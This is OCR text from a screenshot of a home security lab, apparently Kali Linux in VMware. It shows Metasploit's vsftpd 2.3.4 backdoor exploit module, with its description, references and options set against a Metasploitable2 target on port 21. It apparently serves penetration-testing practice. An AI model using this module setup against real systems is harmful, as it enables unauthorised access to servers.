 kali-metasploit - VMware Workstation
File Edit View VM Tabs Help
Library
Type here to search
My Computer
Windows 10 x64 - MAM
Ubuntu 20.04 x64 - MAM
OPNsense Firewall
pfSense Firewall
Ubuntu Server
Suricata-IDS
kali-linux-2025.1c-vmware-amd64
pdf-kali
kali-metasploit
Metasploitable2-Linux
Home kali-metasploit Metasploitable2-Linux
1 2 3 4
20:05
Home
File System
Trash
kali@kali: ~
File Actions Edit View Help
Basic options:
Name Current Setting Required Description
RHOSTS 192.168.20.177 yes The target host(s), see https://docs.metasploit.com/docs/using-met
asploit/basics/using-metasploit.html
RPORT 21 yes The target port (TCP)
Payload information:
Space: 2000
Avoid: 0 characters
Description:
This module exploits a malicious backdoor that was added to the VSFTPD download
archive. This backdoor was introduced into the vsftpd-2.3.4.tar.gz archive between
June 30th 2011 and July 1st 2011 according to the most recent information
available. This backdoor was removed on July 3rd 2011.
References:
OSVDB (73573)
http://pastebin.com/AetT9sS5
http://scarybeastsecurity.blogspot.com/2011/07/alert-vsftpd-download-backdoored.html
View the full module info with the info -d command.
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > show options
Module options (exploit/unix/ftp/vsftpd_234_backdoor):
Name Current Setting Required Description
RHOSTS 192.168.20.177 yes The target host(s), see https://docs.metasploit.com/docs/using-me
tasploit/basics/using-metasploit.html
RPORT 21 yes The target port (TCP)
Exploit target:
Id Name
0 Automatic
View the full module info with the info, or info -d command.
msf6 exploit(unix/ftp/vsftpd_234_backdoor) >
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.